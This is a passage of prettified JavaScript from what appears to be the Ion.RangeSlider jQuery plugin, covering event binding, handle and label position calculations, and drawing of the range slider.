              (this.$cache.s_single = this.$cache.cont.find(".single")),
              (this.$cache.from[0].style.visibility = "hidden"),
              (this.$cache.to[0].style.visibility = "hidden"),
              (this.$cache.shad_single =
                this.$cache.cont.find(".shadow-single")))
            : (this.$cache.cont.append(
                '<span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-slider from"></span><span class="irs-slider to"></span>'
              ),
              (this.$cache.s_from = this.$cache.cont.find(".from")),
              (this.$cache.s_to = this.$cache.cont.find(".to")),
              (this.$cache.shad_from = this.$cache.cont.find(".shadow-from")),
              (this.$cache.shad_to = this.$cache.cont.find(".shadow-to")),
              this.setTopHandler()),
          this.options.hide_from_to &&
            ((this.$cache.from[0].style.display = "none"),
            (this.$cache.to[0].style.display = "none"),
            (this.$cache.single[0].style.display = "none")),
          this.appendGrid(),
          this.options.disable
            ? (this.appendDisableMask(), (this.$cache.input[0].disabled = !0))
            : (this.$cache.cont.removeClass("irs-disabled"),
              (this.$cache.input[0].disabled = !1),
              this.bindEvents()),
          this.options.drag_interval &&
            (this.$cache.bar[0].style.cursor = "ew-resize");
      },
      setTopHandler: function () {
        var t = this.options.min,
          e = this.options.max,
          i = this.options.from,
          o = this.options.to;
        t < i && o === e
          ? this.$cache.s_from.addClass("type_last")
          : o < e && this.$cache.s_to.addClass("type_last");
      },
      changeLevel: function (t) {
        switch (t) {
          case "single":
            this.coords.p_gap = this.toFixed(
              this.coords.p_pointer - this.coords.p_single_fake
            );
            break;
          case "from":
            (this.coords.p_gap = this.toFixed(
              this.coords.p_pointer - this.coords.p_from_fake
            )),
              this.$cache.s_from.addClass("state_hover"),
              this.$cache.s_from.addClass("type_last"),
              this.$cache.s_to.removeClass("type_last");
            break;
          case "to":
            (this.coords.p_gap = this.toFixed(
              this.coords.p_pointer - this.coords.p_to_fake
            )),
              this.$cache.s_to.addClass("state_hover"),
              this.$cache.s_to.addClass("type_last"),
              this.$cache.s_from.removeClass("type_last");
            break;
          case "both":
            (this.coords.p_gap_left = this.toFixed(
              this.coords.p_pointer - this.coords.p_from_fake
            )),
              (this.coords.p_gap_right = this.toFixed(
                this.coords.p_to_fake - this.coords.p_pointer
              )),
              this.$cache.s_to.removeClass("type_last"),
              this.$cache.s_from.removeClass("type_last");
        }
      },
      appendDisableMask: function () {
        this.$cache.cont.append('<span class="irs-disable-mask"></span>'),
          this.$cache.cont.addClass("irs-disabled");
      },
      remove: function () {
        this.$cache.cont.remove(),
          (this.$cache.cont = null),
          this.$cache.line.off("keydown.irs_" + this.plugin_count),
          this.$cache.body.off("touchmove.irs_" + this.plugin_count),
          this.$cache.body.off("mousemove.irs_" + this.plugin_count),
          this.$cache.win.off("touchend.irs_" + this.plugin_count),
          this.$cache.win.off("mouseup.irs_" + this.plugin_count),
          n &&
            (this.$cache.body.off("mouseup.irs_" + this.plugin_count),
            this.$cache.body.off("mouseleave.irs_" + this.plugin_count)),
          (this.$cache.grid_labels = []),
          (this.coords.big = []),
          (this.coords.big_w = []),
          (this.coords.big_p = []),
          (this.coords.big_x = []),
          cancelAnimationFrame(this.raf_id);
      },
      bindEvents: function () {
        this.no_diapason ||
          (this.$cache.body.on(
            "touchmove.irs_" + this.plugin_count,
            this.pointerMove.bind(this)
          ),
          this.$cache.body.on(
            "mousemove.irs_" + this.plugin_count,
            this.pointerMove.bind(this)
          ),
          this.$cache.win.on(
            "touchend.irs_" + this.plugin_count,
            this.pointerUp.bind(this)
          ),
          this.$cache.win.on(
            "mouseup.irs_" + this.plugin_count,
            this.pointerUp.bind(this)
          ),
          this.$cache.line.on(
            "touchstart.irs_" + this.plugin_count,
            this.pointerClick.bind(this, "click")
          ),
          this.$cache.line.on(
            "mousedown.irs_" + this.plugin_count,
            this.pointerClick.bind(this, "click")
          ),
          this.options.drag_interval && "double" === this.options.type
            ? (this.$cache.bar.on(
                "touchstart.irs_" + this.plugin_count,
                this.pointerDown.bind(this, "both")
              ),
              this.$cache.bar.on(
                "mousedown.irs_" + this.plugin_count,
                this.pointerDown.bind(this, "both")
              ))
            : (this.$cache.bar.on(
                "touchstart.irs_" + this.plugin_count,
                this.pointerClick.bind(this, "click")
              ),
              this.$cache.bar.on(
                "mousedown.irs_" + this.plugin_count,
                this.pointerClick.bind(this, "click")
              )),
          "single" === this.options.type
            ? (this.$cache.single.on(
                "touchstart.irs_" + this.plugin_count,
                this.pointerDown.bind(this, "single")
              ),
              this.$cache.s_single.on(
                "touchstart.irs_" + this.plugin_count,
                this.pointerDown.bind(this, "single")
              ),
              this.$cache.shad_single.on(
                "touchstart.irs_" + this.plugin_count,
                this.pointerClick.bind(this, "click")
              ),
              this.$cache.single.on(
                "mousedown.irs_" + this.plugin_count,
                this.pointerDown.bind(this, "single")
              ),
              this.$cache.s_single.on(
                "mousedown.irs_" + this.plugin_count,
                this.pointerDown.bind(this, "single")
              ),
              this.$cache.edge.on(
                "mousedown.irs_" + this.plugin_count,
                this.pointerClick.bind(this, "click")
              ),
              this.$cache.shad_single.on(
                "mousedown.irs_" + this.plugin_count,
                this.pointerClick.bind(this, "click")
              ))
            : (this.$cache.single.on(
                "touchstart.irs_" + this.plugin_count,
                this.pointerDown.bind(this, null)
              ),
              this.$cache.single.on(
                "mousedown.irs_" + this.plugin_count,
                this.pointerDown.bind(this, null)
              ),
              this.$cache.from.on(
                "touchstart.irs_" + this.plugin_count,
                this.pointerDown.bind(this, "from")
              ),
              this.$cache.s_from.on(
                "touchstart.irs_" + this.plugin_count,
                this.pointerDown.bind(this, "from")
              ),
              this.$cache.to.on(
                "touchstart.irs_" + this.plugin_count,
                this.pointerDown.bind(this, "to")
              ),
              this.$cache.s_to.on(
                "touchstart.irs_" + this.plugin_count,
                this.pointerDown.bind(this, "to")
              ),
              this.$cache.shad_from.on(
                "touchstart.irs_" + this.plugin_count,
                this.pointerClick.bind(this, "click")
              ),
              this.$cache.shad_to.on(
                "touchstart.irs_" + this.plugin_count,
                this.pointerClick.bind(this, "click")
              ),
              this.$cache.from.on(
                "mousedown.irs_" + this.plugin_count,
                this.pointerDown.bind(this, "from")
              ),
              this.$cache.s_from.on(
                "mousedown.irs_" + this.plugin_count,
                this.pointerDown.bind(this, "from")
              ),
              this.$cache.to.on(
                "mousedown.irs_" + this.plugin_count,
                this.pointerDown.bind(this, "to")
              ),
              this.$cache.s_to.on(
                "mousedown.irs_" + this.plugin_count,
                this.pointerDown.bind(this, "to")
              ),
              this.$cache.shad_from.on(
                "mousedown.irs_" + this.plugin_count,
                this.pointerClick.bind(this, "click")
              ),
              this.$cache.shad_to.on(
                "mousedown.irs_" + this.plugin_count,
                this.pointerClick.bind(this, "click")
              )),
          this.options.keyboard &&
            this.$cache.line.on(
              "keydown.irs_" + this.plugin_count,
              this.key.bind(this, "keyboard")
            ),
          n &&
            (this.$cache.body.on(
              "mouseup.irs_" + this.plugin_count,
              this.pointerUp.bind(this)
            ),
            this.$cache.body.on(
              "mouseleave.irs_" + this.plugin_count,
              this.pointerUp.bind(this)
            )));
      },
      pointerMove: function (t) {
        if (this.dragging) {
          var e =
            t.pageX ||
            (t.originalEvent.touches && t.originalEvent.touches[0].pageX);
          (this.coords.x_pointer = e - this.coords.x_gap), this.calc();
        }
      },
      pointerUp: function (t) {
        this.current_plugin === this.plugin_count &&
          this.is_active &&
          ((this.is_active = !1),
          this.$cache.cont.find(".state_hover").removeClass("state_hover"),
          (this.force_redraw = !0),
          n && l("*").prop("unselectable", !1),
          this.updateScene(),
          this.restoreOriginalMinInterval(),
          (l.contains(this.$cache.cont[0], t.target) || this.dragging) &&
            this.callOnFinish(),
          (this.dragging = !1));
      },
      pointerDown: function (t, e) {
        e.preventDefault();
        var i =
          e.pageX ||
          (e.originalEvent.touches && e.originalEvent.touches[0].pageX);
        2 !== e.button &&
          ("both" === t && this.setTempMinInterval(),
          t || (t = this.target || "from"),
          (this.current_plugin = this.plugin_count),
          (this.target = t),
          (this.is_active = !0),
          (this.dragging = !0),
          (this.coords.x_gap = this.$cache.rs.offset().left),
          (this.coords.x_pointer = i - this.coords.x_gap),
          this.calcPointerPercent(),
          this.changeLevel(t),
          n && l("*").prop("unselectable", !0),
          this.$cache.line.trigger("focus"),
          this.updateScene());
      },
      pointerClick: function (t, e) {
        e.preventDefault();
        var i =
          e.pageX ||
          (e.originalEvent.touches && e.originalEvent.touches[0].pageX);
        2 !== e.button &&
          ((this.current_plugin = this.plugin_count),
          (this.target = t),
          (this.is_click = !0),
          (this.coords.x_gap = this.$cache.rs.offset().left),
          (this.coords.x_pointer = +(i - this.coords.x_gap).toFixed()),
          (this.force_redraw = !0),
          this.calc(),
          this.$cache.line.trigger("focus"));
      },
      key: function (t, e) {
        if (
          !(
            this.current_plugin !== this.plugin_count ||
            e.altKey ||
            e.ctrlKey ||
            e.shiftKey ||
            e.metaKey
          )
        ) {
          switch (e.which) {
            case 83:
            case 65:
            case 40:
            case 37:
              e.preventDefault(), this.moveByKey(!1);
              break;
            case 87:
            case 68:
            case 38:
            case 39:
              e.preventDefault(), this.moveByKey(!0);
          }
          return !0;
        }
      },
      moveByKey: function (t) {
        var e = this.coords.p_pointer;
        t
          ? (e += this.options.keyboard_step)
          : (e -= this.options.keyboard_step),
          (this.coords.x_pointer = this.toFixed((this.coords.w_rs / 100) * e)),
          (this.is_key = !0),
          this.calc();
      },
      setMinMax: function () {
        if (this.options) {
          if (this.options.hide_min_max)
            return (
              (this.$cache.min[0].style.display = "none"),
              void (this.$cache.max[0].style.display = "none")
            );
          this.options.values.length
            ? (this.$cache.min.html(
                this.decorate(this.options.p_values[this.options.min])
              ),
              this.$cache.max.html(
                this.decorate(this.options.p_values[this.options.max])
              ))
            : (this.$cache.min.html(
                this.decorate(
                  this._prettify(this.options.min),
                  this.options.min
                )
              ),
              this.$cache.max.html(
                this.decorate(
                  this._prettify(this.options.max),
                  this.options.max
                )
              )),
            (this.labels.w_min = this.$cache.min.outerWidth(!1)),
            (this.labels.w_max = this.$cache.max.outerWidth(!1));
        }
      },
      setTempMinInterval: function () {
        var t = this.result.to - this.result.from;
        null === this.old_min_interval &&
          (this.old_min_interval = this.options.min_interval),
          (this.options.min_interval = t);
      },
      restoreOriginalMinInterval: function () {
        null !== this.old_min_interval &&
          ((this.options.min_interval = this.old_min_interval),
          (this.old_min_interval = null));
      },
      calc: function (t) {
        if (
          this.options &&
          (this.calc_count++,
          (10 === this.calc_count || t) &&
            ((this.calc_count = 0),
            (this.coords.w_rs = this.$cache.rs.outerWidth(!1)),
            this.calcHandlePercent()),
          this.coords.w_rs)
        ) {
          this.calcPointerPercent();
          var e = this.getHandleX();
          switch (
            ("both" === this.target &&
              ((this.coords.p_gap = 0), (e = this.getHandleX())),
            "click" === this.target &&
              ((this.coords.p_gap = this.coords.p_handle / 2),
              (e = this.getHandleX()),
              this.options.drag_interval
                ? (this.target = "both_one")
                : (this.target = this.chooseHandle(e))),
            this.target)
          ) {
            case "base":
              var i = (this.options.max - this.options.min) / 100,
                o = (this.result.from - this.options.min) / i,
                n = (this.result.to - this.options.min) / i;
              (this.coords.p_single_real = this.toFixed(o)),
                (this.coords.p_from_real = this.toFixed(o)),
                (this.coords.p_to_real = this.toFixed(n)),
                (this.coords.p_single_real = this.checkDiapason(
                  this.coords.p_single_real,
                  this.options.from_min,
                  this.options.from_max
                )),
                (this.coords.p_from_real = this.checkDiapason(
                  this.coords.p_from_real,
                  this.options.from_min,
                  this.options.from_max
                )),
                (this.coords.p_to_real = this.checkDiapason(
                  this.coords.p_to_real,
                  this.options.to_min,
                  this.options.to_max
                )),
                (this.coords.p_single_fake = this.convertToFakePercent(
                  this.coords.p_single_real
                )),
                (this.coords.p_from_fake = this.convertToFakePercent(
                  this.coords.p_from_real
                )),
                (this.coords.p_to_fake = this.convertToFakePercent(
                  this.coords.p_to_real
                )),
                (this.target = null);
              break;
            case "single":
              if (this.options.from_fixed) break;
              (this.coords.p_single_real = this.convertToRealPercent(e)),
                (this.coords.p_single_real = this.calcWithStep(
                  this.coords.p_single_real
                )),
                (this.coords.p_single_real = this.checkDiapason(
                  this.coords.p_single_real,
                  this.options.from_min,
                  this.options.from_max
                )),
                (this.coords.p_single_fake = this.convertToFakePercent(
                  this.coords.p_single_real
                ));
              break;
            case "from":
              if (this.options.from_fixed) break;
              (this.coords.p_from_real = this.convertToRealPercent(e)),
                (this.coords.p_from_real = this.calcWithStep(
                  this.coords.p_from_real
                )),
                this.coords.p_from_real > this.coords.p_to_real &&
                  (this.coords.p_from_real = this.coords.p_to_real),
                (this.coords.p_from_real = this.checkDiapason(
                  this.coords.p_from_real,
                  this.options.from_min,
                  this.options.from_max
                )),
                (this.coords.p_from_real = this.checkMinInterval(
                  this.coords.p_from_real,
                  this.coords.p_to_real,
                  "from"
                )),
                (this.coords.p_from_real = this.checkMaxInterval(
                  this.coords.p_from_real,
                  this.coords.p_to_real,
                  "from"
                )),
                (this.coords.p_from_fake = this.convertToFakePercent(
                  this.coords.p_from_real
                ));
              break;
            case "to":
              if (this.options.to_fixed) break;
              (this.coords.p_to_real = this.convertToRealPercent(e)),
                (this.coords.p_to_real = this.calcWithStep(
                  this.coords.p_to_real
                )),
                this.coords.p_to_real < this.coords.p_from_real &&
                  (this.coords.p_to_real = this.coords.p_from_real),
                (this.coords.p_to_real = this.checkDiapason(
                  this.coords.p_to_real,
                  this.options.to_min,
                  this.options.to_max
                )),
                (this.coords.p_to_real = this.checkMinInterval(
                  this.coords.p_to_real,
                  this.coords.p_from_real,
                  "to"
                )),
                (this.coords.p_to_real = this.checkMaxInterval(
                  this.coords.p_to_real,
                  this.coords.p_from_real,
                  "to"
                )),
                (this.coords.p_to_fake = this.convertToFakePercent(
                  this.coords.p_to_real
                ));
              break;
            case "both":
              if (this.options.from_fixed || this.options.to_fixed) break;
              (e = this.toFixed(e + 0.001 * this.coords.p_handle)),
                (this.coords.p_from_real =
                  this.convertToRealPercent(e) - this.coords.p_gap_left),
                (this.coords.p_from_real = this.calcWithStep(
                  this.coords.p_from_real
                )),
                (this.coords.p_from_real = this.checkDiapason(
                  this.coords.p_from_real,
                  this.options.from_min,
                  this.options.from_max
                )),
                (this.coords.p_from_real = this.checkMinInterval(
                  this.coords.p_from_real,
                  this.coords.p_to_real,
                  "from"
                )),
                (this.coords.p_from_fake = this.convertToFakePercent(
                  this.coords.p_from_real
                )),
                (this.coords.p_to_real =
                  this.convertToRealPercent(e) + this.coords.p_gap_right),
                (this.coords.p_to_real = this.calcWithStep(
                  this.coords.p_to_real
                )),
                (this.coords.p_to_real = this.checkDiapason(
                  this.coords.p_to_real,
                  this.options.to_min,
                  this.options.to_max
                )),
                (this.coords.p_to_real = this.checkMinInterval(
                  this.coords.p_to_real,
                  this.coords.p_from_real,
                  "to"
                )),
                (this.coords.p_to_fake = this.convertToFakePercent(
                  this.coords.p_to_real
                ));
              break;
            case "both_one":
              if (this.options.from_fixed || this.options.to_fixed) break;
              var s = this.convertToRealPercent(e),
                r = this.result.from_percent,
                a = this.result.to_percent - r,
                l = a / 2,
                c = s - l,
                d = s + l;
              c < 0 && (d = (c = 0) + a),
                100 < d && (c = (d = 100) - a),
                (this.coords.p_from_real = this.calcWithStep(c)),
                (this.coords.p_from_real = this.checkDiapason(
                  this.coords.p_from_real,
                  this.options.from_min,
                  this.options.from_max
                )),
                (this.coords.p_from_fake = this.convertToFakePercent(
                  this.coords.p_from_real
                )),
                (this.coords.p_to_real = this.calcWithStep(d)),
                (this.coords.p_to_real = this.checkDiapason(
                  this.coords.p_to_real,
                  this.options.to_min,
                  this.options.to_max
                )),
                (this.coords.p_to_fake = this.convertToFakePercent(
                  this.coords.p_to_real
                ));
          }
          "single" === this.options.type
            ? ((this.coords.p_bar_x = this.coords.p_handle / 2),
              (this.coords.p_bar_w = this.coords.p_single_fake),
              (this.result.from_percent = this.coords.p_single_real),
              (this.result.from = this.convertToValue(
                this.coords.p_single_real
              )),
              this.options.values.length &&
                (this.result.from_value =
                  this.options.values[this.result.from]))
            : ((this.coords.p_bar_x = this.toFixed(
                this.coords.p_from_fake + this.coords.p_handle / 2
              )),
              (this.coords.p_bar_w = this.toFixed(
                this.coords.p_to_fake - this.coords.p_from_fake
              )),
              (this.result.from_percent = this.coords.p_from_real),
              (this.result.from = this.convertToValue(this.coords.p_from_real)),
              (this.result.to_percent = this.coords.p_to_real),
              (this.result.to = this.convertToValue(this.coords.p_to_real)),
              this.options.values.length &&
                ((this.result.from_value =
                  this.options.values[this.result.from]),
                (this.result.to_value = this.options.values[this.result.to]))),
            this.calcMinMax(),
            this.calcLabels();
        }
      },
      calcPointerPercent: function () {
        this.coords.w_rs
          ? (this.coords.x_pointer < 0 || isNaN(this.coords.x_pointer)
              ? (this.coords.x_pointer = 0)
              : this.coords.x_pointer > this.coords.w_rs &&
                (this.coords.x_pointer = this.coords.w_rs),
            (this.coords.p_pointer = this.toFixed(
              (this.coords.x_pointer / this.coords.w_rs) * 100
            )))
          : (this.coords.p_pointer = 0);
      },
      convertToRealPercent: function (t) {
        return (t / (100 - this.coords.p_handle)) * 100;
      },
      convertToFakePercent: function (t) {
        return (t / 100) * (100 - this.coords.p_handle);
      },
      getHandleX: function () {
        var t = 100 - this.coords.p_handle,
          e = this.toFixed(this.coords.p_pointer - this.coords.p_gap);
        return e < 0 ? (e = 0) : t < e && (e = t), e;
      },
      calcHandlePercent: function () {
        "single" === this.options.type
          ? (this.coords.w_handle = this.$cache.s_single.outerWidth(!1))
          : (this.coords.w_handle = this.$cache.s_from.outerWidth(!1)),
          (this.coords.p_handle = this.toFixed(
            (this.coords.w_handle / this.coords.w_rs) * 100
          ));
      },
      chooseHandle: function (t) {
        return "single" === this.options.type
          ? "single"
          : this.coords.p_from_real +
              (this.coords.p_to_real - this.coords.p_from_real) / 2 <=
            t
          ? this.options.to_fixed
            ? "from"
            : "to"
          : this.options.from_fixed
          ? "to"
          : "from";
      },
      calcMinMax: function () {
        this.coords.w_rs &&
          ((this.labels.p_min = (this.labels.w_min / this.coords.w_rs) * 100),
          (this.labels.p_max = (this.labels.w_max / this.coords.w_rs) * 100));
      },
      calcLabels: function () {
        this.coords.w_rs &&
          !this.options.hide_from_to &&
          ("single" === this.options.type
            ? ((this.labels.w_single = this.$cache.single.outerWidth(!1)),
              (this.labels.p_single_fake =
                (this.labels.w_single / this.coords.w_rs) * 100),
              (this.labels.p_single_left =
                this.coords.p_single_fake +
                this.coords.p_handle / 2 -
                this.labels.p_single_fake / 2))
            : ((this.labels.w_from = this.$cache.from.outerWidth(!1)),
              (this.labels.p_from_fake =
                (this.labels.w_from / this.coords.w_rs) * 100),
              (this.labels.p_from_left =
                this.coords.p_from_fake +
                this.coords.p_handle / 2 -
                this.labels.p_from_fake / 2),
              (this.labels.p_from_left = this.toFixed(this.labels.p_from_left)),
              (this.labels.p_from_left = this.checkEdges(
                this.labels.p_from_left,
                this.labels.p_from_fake
              )),
              (this.labels.w_to = this.$cache.to.outerWidth(!1)),
              (this.labels.p_to_fake =
                (this.labels.w_to / this.coords.w_rs) * 100),
              (this.labels.p_to_left =
                this.coords.p_to_fake +
                this.coords.p_handle / 2 -
                this.labels.p_to_fake / 2),
              (this.labels.p_to_left = this.toFixed(this.labels.p_to_left)),
              (this.labels.p_to_left = this.checkEdges(
                this.labels.p_to_left,
                this.labels.p_to_fake
              )),
              (this.labels.w_single = this.$cache.single.outerWidth(!1)),
              (this.labels.p_single_fake =
                (this.labels.w_single / this.coords.w_rs) * 100),
              (this.labels.p_single_left =
                (this.labels.p_from_left +
                  this.labels.p_to_left +
                  this.labels.p_to_fake) /
                  2 -
                this.labels.p_single_fake / 2),
              (this.labels.p_single_left = this.toFixed(
                this.labels.p_single_left
              ))),
          (this.labels.p_single_left = this.checkEdges(
            this.labels.p_single_left,
            this.labels.p_single_fake
          )));
      },
      updateScene: function () {
        this.raf_id &&
          (cancelAnimationFrame(this.raf_id), (this.raf_id = null)),
          clearTimeout(this.update_tm),
          (this.update_tm = null),
          this.options &&
            (this.drawHandles(),
            this.is_active
              ? (this.raf_id = requestAnimationFrame(
                  this.updateScene.bind(this)
                ))
              : (this.update_tm = setTimeout(
                  this.updateScene.bind(this),
                  300
                )));
      },
      drawHandles: function () {
        (this.coords.w_rs = this.$cache.rs.outerWidth(!1)),
          this.coords.w_rs &&
            (this.coords.w_rs !== this.coords.w_rs_old &&
              ((this.target = "base"), (this.is_resize = !0)),
            (this.coords.w_rs !== this.coords.w_rs_old || this.force_redraw) &&
              (this.setMinMax(),
              this.calc(!0),
              this.drawLabels(),
              this.options.grid &&
                (this.calcGridMargin(), this.calcGridLabels()),
              (this.force_redraw = !0),
              (this.coords.w_rs_old = this.coords.w_rs),
              this.drawShadow()),
            this.coords.w_rs &&
              (this.dragging || this.force_redraw || this.is_key) &&
              ((this.old_from !== this.result.from ||
                this.old_to !== this.result.to ||
                this.force_redraw ||
                this.is_key) &&
                (this.drawLabels(),
                (this.$cache.bar[0].style.left = this.coords.p_bar_x + "%"),
                (this.$cache.bar[0].style.width = this.coords.p_bar_w + "%"),
                "single" === this.options.type
                  ? (this.$cache.s_single[0].style.left =
                      this.coords.p_single_fake + "%")
                  : ((this.$cache.s_from[0].style.left =
                      this.coords.p_from_fake + "%"),
                    (this.$cache.s_to[0].style.left =
                      this.coords.p_to_fake + "%"),
                    (this.old_from !== this.result.from || this.force_redraw) &&
                      (this.$cache.from[0].style.left =
                        this.labels.p_from_left + "%"),
                    (this.old_to !== this.result.to || this.force_redraw) &&
                      (this.$cache.to[0].style.left =
                        this.labels.p_to_left + "%")),
                (this.$cache.single[0].style.left =
                  this.labels.p_single_left + "%"),
                this.writeToInput(),
                (this.old_from === this.result.from &&
                  this.old_to === this.result.to) ||
                  this.is_start ||
                  (this.$cache.input.trigger("change"),
                  this.$cache.input.trigger("input")),
                (this.old_from = this.result.from),
                (this.old_to = this.result.to),
                this.is_resize ||
                  this.is_update ||
                  this.is_start ||
                  this.is_finish ||
                  this.callOnChange(),
                (this.is_key || this.is_click) &&
                  ((this.is_key = !1),
                  (this.is_click = !1),
                  this.callOnFinish()),
                (this.is_update = !1),
                (this.is_resize = !1),
                (this.is_finish = !1)),
              (this.is_start = !1),
              (this.is_key = !1),
              (this.is_click = !1),
              (this.force_redraw = !1)));
      },
      drawLabels: function () {
        if (this.options) {
          var t,
            e,
            i,
            o = this.options.values.length,
            n = this.options.p_values;
          if (!this.options.hide_from_to)
            if ("single" === this.options.type)
              (t = o
                ? this.decorate(n[this.result.from])
                : this.decorate(
                    this._prettify(this.result.from),
                    this.result.from
                  )),
                this.$cache.single.html(t),
                this.calcLabels(),
                this.labels.p_single_left < this.labels.p_min + 1
                  ? (this.$cache.min[0].style.visibility = "hidden")
                  : (this.$cache.min[0].style.visibility = "visible"),
                this.labels.p_single_left + this.labels.p_single_fake >
                100 - this.labels.p_max - 1
                  ? (this.$cache.max[0].style.visibility = "hidden")
                  : (this.$cache.max[0].style.visibility = "visible");
            else {
              (i = o
                ? (this.options.decorate_both
                    ? ((t = this.decorate(n[this.result.from])),
                      (t += this.options.values_separator),
                      (t += this.decorate(n[this.result.to])))
                    : (t = this.decorate(
                        n[this.result.from] +
                          this.options.values_separator +
                          n[this.result.to]
                      )),
                  (e = this.decorate(n[this.result.from])),
                  this.decorate(n[this.result.to]))
                : (this.options.decorate_both
                    ? ((t = this.decorate(
                        this._prettify(this.result.from),
                        this.result.from
                      )),
                      (t += this.options.values_separator),
                      (t += this.decorate(
                        this._prettify(this.result.to),
                        this.result.to
                      )))
                    : (t = this.decorate(
                        this._prettify(this.result.from) +
                          this.options.values_separator +
                          this._prettify(this.result.to),
                        this.result.to
                      )),
                  (e = this.decorate(
                    this._prettify(this.result.from),
                    this.result.from
                  )),
                  this.decorate(
                    this._prettify(this.result.to),
                    this.result.to
                  ))),
                this.$cache.single.html(t),
                this.$cache.from.html(e),
                this.$cache.to.html(i),
                this.calcLabels();
              var s = Math.min(
                  this.labels.p_single_left,
                  this.labels.p_from_left
                ),
                r = this.labels.p_single_left + this.labels.p_single_fake,
                a = this.labels.p_to_left + this.labels.p_to_fake,
                l = Math.max(r, a);
              this.labels.p_from_left + this.labels.p_from_fake >=
              this.labels.p_to_left
                ? ((this.$cache.from[0].style.visibility = "hidden"),
                  (this.$cache.to[0].style.visibility = "hidden"),
                  (this.$cache.single[0].style.visibility = "visible"),
                  (l =
                    this.result.from === this.result.to
                      ? ("from" === this.target
                          ? (this.$cache.from[0].style.visibility = "visible")
                          : "to" === this.target
                          ? (this.$cache.to[0].style.visibility = "visible")
                          : this.target ||
                            (this.$cache.from[0].style.visibility = "visible"),
                        (this.$cache.single[0].style.visibility = "hidden"),
                        a)
                      : ((this.$cache.from[0].style.visibility = "hidden"),
                        (this.$cache.to[0].style.visibility = "hidden"),
                        (this.$cache.single[0].style.visibility = "visible"),
                        Math.max(r, a))))
                : ((this.$cache.from[0].style.visibility = "visible"),
                  (this.$cache.to[0].style.visibility = "visible"),
                  (this.$cache.single[0].style.visibility = "hidden")),
                s < this.labels.p_min + 1
                  ? (this.$cache.min[0].style.visibility = "hidden")
                  : (this.$cache.min[0].style.visibility = "visible"),
                l > 100 - this.labels.p_max - 1
                  ? (this.$cache.max[0].style.visibility = "hidden")
                  : (this.$cache.max[0].style.visibility = "visible");
            }
        }
      },
      drawShadow: function () {
        var t,
          e,
          i,
          o,
          n = this.options,
          s = this.$cache,
          r = "number" == typeof n.from_min && !isNaN(n.from_min),
          a = "number" == typeof n.from_max && !isNaN(n.from_max),
          l = "number" == typeof n.to_min && !isNaN(n.to_min),
          c = "number" == typeof n.to_max && !isNaN(n.to_max);
        "single" === n.type
          ? n.from_shadow && (r || a)
            ? ((t = this.convertToPercent(r ? n.from_min : n.min)),
              (e = this.convertToPercent(a ? n.from_max : n.max) - t),
              (t = this.toFixed(t - (this.coords.p_handle / 100) * t)),
              (e = this.toFixed(e - (this.coords.p_handle / 100) * e)),
              (t += this.coords.p_handle / 2),
              (s.shad_single[0].style.display = "block"),
              (s.shad_single[0].style.left = t + "%"),
              (s.shad_single[0].style.width = e + "%"))
            : (s.shad_single[0].style.display = "none")
          : (n.from_shadow && (r || a)
              ? ((t = this.convertToPercent(r ? n.from_min : n.min)),
                (e = this.convertToPercent(a ? n.from_max : n.max) - t),
                (t = this.toFixed(t - (this.coords.p_handle / 100) * t)),
                (e = this.toFixed(e - (this.coords.p_handle / 100) * e)),
                (t += this.coords.p_handle / 2),
                (s.shad_from[0].style.display = "block"),
                (s.shad_from[0].style.left = t + "%"),
                (s.shad_from[0].style.width = e + "%"))
              : (s.shad_from[0].style.display = "none"),
            n.to_shadow && (l || c)
              ? ((i = this.convertToPercent(l ? n.to_min : n.min)),
                (o = this.convertToPercent(c ? n.to_max : n.max) - i),
                (i = this.toFixed(i - (this.coords.p_handle / 100) * i)),
                (o = this.toFixed(o - (this.coords.p_handle / 100) * o)),
                (i += this.coords.p_handle / 2),
                (s.shad_to[0].style.display = "block"),
                (s.shad_to[0].style.left = i + "%"),
                (s.shad_to[0].style.width = o + "%"))
              : (s.shad_to[0].style.display = "none"));
      },
      writeToInput: function () {
        "single" === this.options.type
          ? (this.options.values.length
              ? this.$cache.input.prop("value", this.result.from_value)
              : this.$cache.input.prop("value", this.result.from),
            this.$cache.input.data("from", this.result.from))
          : (this.options.values.length
              ? this.$cache.input.prop(
                  "value",
                  this.result.from_value +
                    this.options.input_values_separator +
                    this.result.to_value
                )
              : this.$cache.input.prop(
                  "value",
                  this.result.from +
                    this.options.input_values_separator +
                    this.result.to
                ),
            this.$cache.input.data("from", this.result.from),
            this.$cache.input.data("to", this.result.to));
      },
      callOnStart: function () {
        this.writeToInput(),
          this.options.onStart &&
            "function" == typeof this.options.onStart &&
            this.options.onStart(this.result);
      },
      callOnChange: function () {
        this.writeToInput(),
          this.options.onChange &&
            "function" == typeof this.options.onChange &&
            this.options.onChange(this.result);
      },
      callOnFinish: function () {
        this.writeToInput(),
          this.options.onFinish &&
            "function" == typeof this.options.onFinish &&
            this.options.onFinish(this.result);
      },
      callOnUpdate: function () {
        this.writeToInput(),
          this.options.onUpdate &&
            "function" == typeof this.options.onUpdate &&
            this.options.onUpdate(this.result);
      },
      toggleInput: function () {
        this.$cache.input.toggleClass("irs-hidden-input");
      },
      convertToPercent: function (t, e) {
        var i,
          o = this.options.max - this.options.min,
          n = o / 100;
        return o
          ? ((i = (e ? t : t - this.options.min) / n), this.toFixed(i))
          : ((this.no_diapason = !0), 0);
      },
      convertToValue: function (t) {
        var e,
          i,
          o = this.options.min,
          n = this.options.max,
          s = o.toString().split(".")[1],
          r = n.toString().split(".")[1],
          a = 0,
          l = 0;
        if (0 === t) return this.options.min;
        if (100 === t) return this.options.max;
        s && (a = e = s.length),
          r && (a = i = r.length),
          e && i && (a = i <= e ? e : i),
          o < 0 &&
            ((o = +(o + (l = Math.abs(o))).toFixed(a)),
            (n = +(n + l).toFixed(a)));
        var c,
          d = ((n - o) / 100) * t + o,
          p = this.options.step.toString().split(".")[1];
        return (
          (d = p
            ? +d.toFixed(p.length)
            : ((d /= this.options.step), +(d *= this.options.step).toFixed(0))),
          l && (d -= l),
          (c = p ? +d.toFixed(p.length) : this.toFixed(d)) < this.options.min
            ? (c = this.options.min)
            : c > this.options.max && (c = this.options.max),
          c
        );
      },
      calcWithStep: function (t) {
        var e = Math.round(t / this.coords.p_step) * this.coords.p_step;
        return 100 < e && (e = 100), 100 === t && (e = 100), this.toFixed(e);
      },
      checkMinInterval: function (t, e, i) {
        var o,
          n,
          s = this.options;
        return s.min_interval
          ? ((o = this.convertToValue(t)),
            (n = this.convertToValue(e)),
            "from" === i
              ? n - o < s.min_interval && (o = n - s.min_interval)
